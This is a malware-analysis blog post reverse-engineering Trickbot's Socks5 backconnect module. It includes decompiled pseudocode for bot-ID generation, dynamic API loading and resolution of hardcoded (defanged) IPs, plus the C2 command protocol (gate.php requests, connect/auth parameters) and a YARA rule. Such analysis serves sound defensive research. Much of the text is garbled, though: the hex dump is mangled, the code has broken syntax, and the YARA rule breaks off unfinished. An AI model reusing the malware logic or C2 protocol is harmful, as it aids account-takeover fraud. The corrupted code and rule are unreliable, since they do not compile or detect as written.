# **Let's Learn: Trickbot Socks5 Backconnect Module In Detail**

**vkremez.com**[/2017/11/lets-learn-trickbot-socks5-backconnect.html](http://www.vkremez.com/2017/11/lets-learn-trickbot-socks5-backconnect.html)

**Goal**: Reverse the Trickbot Socks5 backconnect module including its communication protocol and source code-level insights.

**Source**: Decoded Trickbot Socks5 backconnect module ([33ad13c11e87405e277f002e3c4d26d120fcad0ce03b7f1d4831ec0ee0c056c6\)](https://www.virustotal.com/#/file/33ad13c11e87405e277f002e3c4d26d120fcad0ce03b7f1d4831ec0ee0c056c6/detection) **Background:**

The Trickbot banking Trojan is notable for its backconnect Socks5 module titled "bcClientDllTest." This module is used extensively by the gang for online account takeover fraud. This module was obtained while analysing the Trickbot infection chain from the email campaign impersonating PayPal (thanks to [@Ring0x0](https://twitter.com/Ring0x0)).

[pic.twitter.com/DyWNbq02aa](https://t.co/DyWNbq02aa) — Derrick (@Ring0x0) [November 14, 2017](https://twitter.com/Ring0x0/status/930542755176206337?ref_src=twsrc%5Etfw)

The decoded Trickbot Socks5 DLL module contains the following export functions:

| Name    | Address                 | Ordinal |
|---------|-------------------------|---------|
| Control | 0x100118B8              |         |
|         | FreeBuffer 0x100027DE 2 |         |
| Release | 0x100118C3              | 3       |
| Start   | 0x100118E4              |         |

In this blog, we are primarily interested in analyzing the "Start" export function (ordinal #4).

The blog outline is as follows:

- I. "Start" configuration template
- II. Module CreateThread function
- III. Bot ID generator function
- IV. Dynamic API-loading function
- V. IP resolution function
- VI. Network communication commands
- VI. Communication analysis
- VII. Yara rule

#### VIII. Snort signature

#### **I. "Start" Configuration Template**

First, the backconnect module "Start" export loads the default configuration template as follows:```
<moduleconfig>
<autostart>yes</autostart>
<needinfo name = "id"/>
\epsilon -needinfo name = "ip"/>
<needinfo name = "parentfiles"/>
</moduleconfig>
```

```
II. Module CreateThread Function
```
Next, the module creates a new thread via CreateThread API with

(LPTHREAD\_START\_ROUTINE)StartAddress copping the configuration template into the dword\_10034904 memory location via strstr API containing the sequence of characters to match **"."**. The pseudocoded Start function is as follows:

```
void *__stdcall Start(int a1, int a2, int a3, int a4, char *a5, int a6, int a7, int a8)
{
  unsigned int v8'
  unsigned int v9; 
  char v10;
  void *result;
 v8 = 0;
  v9 = strlen(aModuleconfigAu);
  if ( v9 )
  {
   do
   {
    v10 = aModuleconfigAu[v8++];
   byte 100349A4 = v10;
   }
  while (v8 < v9);
  }
 result = 0;
  if ( !dword_10034900 )
  {
   memset(byte_10034908, 0, 0x20u);
  byte 10034908[32] = 0;s
   qmemcpy(byte_10034908, strstr(a5, ".") + 1, 0x20u);
  dword 10034900 = 1;
```

```
 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);
```

```
result = malloc(0x400u);
```

```
dword 10034904 = (int) result;
```
## }

```
 return result;
```#### } **III. Bot ID generator function**

One of the first notable functions is that the module creates a bot identifier (ID) leveraging a security identifier (SID) for the account and the name of the domain with the sequence of GetVolumeInformationA, GetUserNameA,and LookupAccountNameA, wherein the bot id (also referred later as "client id") is a serial number of the hard drive that stores the C section. The value is created using XOR operation on SID.



The simplified C++ DWORD function is as follows:

# DWORD **bot\_id\_generator**()

{

CHAR VolumeNameBuffer;

CHAR FileSystemNameBuffer;

DWORD FileSystemFlags;

enum SID NAME USE peUse;

DWORD MaximumComponentLength;DWORD cbSid; DWORD pcbBuffer; DWORD cchReferencedDomainName; LPSTR ReferencedDomainName; DWORD VolumeSerialNumber; LPSTR lpBuffer; PSID Sid; int i;

#### **GetVolumeInformationA**(

 "**C:\\**", &VolumeNameBuffer, 0x80u, &VolumeSerialNumber, &MaximumComponentLength, &FileSystemFlags, &FileSystemNameBuffer, 0x80u); lpBuffer = (LPSTR)malloc(0x1000u); pcbBuffer = 4096;  $Si<sub>d</sub> =$  malloc(0x1000u);  $cbSid = 4096$ ; ReferencedDomainName = (LPSTR)malloc(0x1000u); cchReferencedDomainName = 4096; **GetUserNameA**(lpBuffer, &pcbBuffer); memset(Sid, 0, 0x1000u);

 **LookupAccountNameA**(0, lpBuffer, Sid, &cbSid, ReferencedDomainName, &cchReferencedDomainName, &peUse);

for (  $i = 0$ ;  $i \le 16$ ;  $+i$ )

```
 VolumeSerialNumber ^= *((_DWORD *)Sid + i);
```
free(lpBuffer);

free(Sid);

free(ReferencedDomainName);

return VolumeSerialNumber;

# }

# **IV. Dynamic API-Loading Function**

The module proceeds to load dynamically the following Windows API via usual sequence LoadLibrary/GetModuleHandleA/GetProcAddress:

```
 v1 = GetModuleHandleA("kernel32.dll");
```

```
 v58 = GetProcAddress(v1, "HeapAlloc");
```

```
 v2 = GetModuleHandleA("kernel32.dll");
```

```
 v57 = GetProcAddress(v2, "HeapFree");
```v3 = GetModuleHandleA("kernel32.dll");

```
 v236 = GetProcAddress(v3, "GetProcessHeap");
```

```
 v4 = GetModuleHandleA("ntdll.dll");
```

```
 v56 = GetProcAddress(v4, "sprintf");
```

```
 v5 = GetModuleHandleA("ntdll.dll");
```

```
 v29 = GetProcAddress(v5, "strcat");
```

```
 v6 = GetModuleHandleA("wininet.dll");
```

```
 v39 = GetProcAddress(v6, "InternetOpenA");
```

```
 v7 = GetModuleHandleA("wininet.dll");
```
v43 = GetProcAddress(v7, "InternetOpenUrlA");

```
 v8 = GetModuleHandleA("wininet.dll");
```

```
 v55 = GetProcAddress(v8, "InternetReadFile");
```

```
 v9 = GetModuleHandleA("wininet.dll");
```

```
 v61 = GetProcAddress(v9, "InternetCloseHandle");
```
The module then checks if the operation succeeded comparing the predefined location at DWORD at 0x10034900 of "0".

**V. IP Resolution Function**

The malware copies its default user agent into the placeholder 'Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)," which is later utilized for network communications. The malware leverages the user agent with the resolved hardcoded default IPs, which are oftentimes changed by the Trickbot. The resolution is accomplished with the following API calls:

```
inet_addr
DnsQuery A
inet ntoa
The BOOL-type function is as follows:
BOOL __cdecl Trick_backconnect_IP_resolution(int a1, _BYTE *a2)
{
  char *cp;
  const char *v4;
  const char *v5;
  const char *v6;
  const char *v7;
  const char *v8;
  const char *v9;
  const char *v10;
  const char *v11;
  const char *v12;
  _BYTE *v13;
  int v14;
 struct in addr in;
  int v16;
  char *v17;
  int v18;
  int v19;
  _BYTE *v20;
  int i;
  HLOCAL hMem;
  char v23;
  char v24;
 *a2 = 0;
 v19 = 0;
 v18 = 0;
  cp = "69.164.196[.]21";
  v4 = "107.150.40[.]234";
  v5 = "162.211.64[.]20";
 v6 = "217.12.210[.]54";
  v7 = "89.18.27[.]34";
  v8 = "193.183.98[.]154";
``````
 v9 = "51.255.167[.]0";
  v10 = "91.121.155[.]13";
  v11 = "87.98.175[.]85";
  v12 = "185.97.7[.]7";
 v16 = 10;
  hMem = LocalAlloc(0x40u, 8u);
 v24 = 0;
 for ( i = 0; i < v16; +i)
  {
  *((DWORD *)hMem + 1) = inet_addr((&cp)[4 * i]);
  *(DWORD *)hMem = 1;
   v14 = DnsQuery_A(a1, 1, 2, hMem, &v19, 0);
  v18 = v19;
   if ( v19 )
   {
   in = *(struct in _addr *)(v18 + 24);
    v17 = inet_ntoa(in);
   v20 = a2;
   v13 = a2;
    do
    {
    v23 = *v17;
    *v20 = v23;
     ++v17;
     ++v20;
    }
    while ( v23 );
   v24 = 1;
   }
   if ( v24 )
    break;
  }
  if ( hMem )
  LocalFree(hMem);
  if ( v19 )
   DnsFree(v19, 1);
 return v24 != 0;
}
VI. Communication Protocol
```

The following commands are used for client-server communications initially with the command prefix "c":

**disconnect**: Terminate the backconnect server connection

**idle**: Maintain the client-server connection

**connect**: connect to the backconnect server. The command must consist of the following parameters:

 **ip**: Backconnect server's IP address

 **auth\_swith**: Use authorization flag. If the value is set to "1", the Trojan receives the **auth\_login** and **auth\_pass** parameters. If the value is "0", the Trojan gets the **auth\_ip** parameter. Otherwise, the connection will not be established. **auth\_ip**: Authentication IP address

**auth\_login**: Authentication login

**auth pass: Authentication password**

## **VI. Deeper Dive into Client-Server Protocol**

By and large, there are three main Trickbot Socks5 server-client commands: c=idle

c=disconnect

#### c=connect

| 00000000<br>00000025<br>0000004A<br>00000067<br>20 48 54 54 50 1                 | 6F 6B 6B 66 63 74 65 64 3D 30 26 73 65 72 76 65 72 3F 70 6F 72 74 30                                                                                                                                           | 30 26 64 65 62 75 67 30 30                   | GIT REUp:/<br>gate.php?cl<br>ient id<br>connected=0sserver port=0sdebug=0<br>HTTP/1.1. Host:<br>, User |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------------------------------------------------------------------------|
| 00000094<br>000000R9                                                             | 2D 41 67 68 68 74 3A 2O 4D 6P 7A 69 6C 6C 61 2P 38 2R 30 2O 29 87 69 6R 64 6P 77 73 3B 2O 88 3B 2O 4D 83 49 45<br>20 39 28 30 38 20 57 69 68 64 67 77 73 20 48 54 20 39 28 30 38 20 65 68 23 23 29 00 0A 00 0A |                                              | -Agent: Mozilla/S.O (Windows; U; HSIE<br>9.0; Windows NT 9.0; en-US)                                   |
| 0 [0x0]                                                                          |                                                                                                                                                                                                                |                                              | Readonly                                                                                               |
| Get SyntaxView                                                                   | Transformer Headers TextWew ImageWew HerView WebWest Auth                                                                                                                                                      | Caching Cookies Raw<br>350N 39L              |                                                                                                        |
| 00000000<br>48 54 54 50 27<br>00000025                                           | 201<br>4R<br>E9:<br>76.                                                                                                                                                                                        | 26                                           | HTTP/1.1 200 OKSexver: nginx/1.6.2.<br><b>ALL</b><br>$D$ ate:                                          |
| 0000004A<br>20 54 79<br>00000067<br>0A 43 6F 68 68 68 63 74 69 6F 68 3A          | 70 65 33 20 74 65 78<br>74 27 68<br>$-5.53$<br>$^{26}$<br>20 2D<br>63 6C 69<br><b>A.A.</b> 6.5.                                                                                                                | 72 73 68 74 30 88 84 46<br>74 65 6E 74 2D 4C | . Content-Type: text/html; charset=UTF<br>-8. Connection: keep-alive. Content-1                        |
| 00000094<br>68 63 67 74 68 1                                                     |                                                                                                                                                                                                                |                                              | ength: 80c=connectsip>                                                                                 |
| 000000B9<br>SP 6C 6F 67 69 6E 3D 26 6L 75 74 68 5F 70 6L 73 73 3D 0D<br>000000DE | 1 SF 73 77 69 74 68 3D 3D 26 61 75 74 68<br>SE.<br>$-69$<br>70.<br>30.                                                                                                                                         | 26 61 75 74 68                               | (cauth swith=0cauth ip=0.0.0.0caut)<br>login=cauth_pass=.                                              |
|                                                                                  |                                                                                                                                                                                                                |                                              |                                                                                                        |

The Trickbot client forms a sequence of GET requests to the server (usually, on gate[.]php): client\_id=&connected=&server\_port=&debug=

The server POST response with the following parameters if the connection needs to be established:

c=connect&ip=&auth\_swith=&auth\_ip=&auth\_login=&auth\_pass=If the connection needs to be terminated, the server will respond with "c=disconnect." Most of the currently observed Trickbot Socks5 backconnect servers contain Blockchain name server resolution.



### **VII. YARA RULE**

## **rule crime\_win32\_trick\_socks5\_backconnect {**

#### **meta**:

description = "Trickbot Socks5 bckconnect module"

author =  $\sqrt[m]{\omega}$ VK Intel"

reference = "Detects the unpacked Trickbot backconnect in memory"

date = "2017-11-19"

hash = "f2428d5ff8c93500da92f90154eebdf0"

#### **strings:**

\$s0 = "socks5dll.dll" fullword ascii

 \$s1 = "auth\_login" fullword ascii \$s2 = "auth\_ip" fullword ascii

` \$s3 = "connect" fullword ascii

\$s4 = "auth\_ip" fullword ascii

\$s5 = "auth\_pass" fullword ascii

\$s6 = "thread.entry\_event" fullword ascii

\$s7 = "thread.exit\_event" fullword ascii

\$s8 = "</moduleconfig>" fullword ascii

\$s9 = "<moduleconfig>" fullword ascii

\$s10 = "<autostart>yes</autostart>" fullword ascii

#### **condition:**